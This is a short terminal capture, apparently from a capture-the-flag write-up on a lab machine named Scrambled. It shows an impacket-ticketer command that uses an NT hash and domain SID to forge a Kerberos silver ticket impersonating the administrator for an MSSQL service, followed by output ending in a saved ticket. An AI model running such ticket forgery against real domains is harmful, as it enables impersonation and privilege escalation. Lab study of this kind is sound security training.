 → Scrambled impacket-ticketer -nthash B999A16500B87D17EC7F2E2A68778F05 -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -domain scrm.local -dc-ip 10.129.84.4 -spn
MSSQLSvc/dc1.scrm.local administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache
→ Scrambled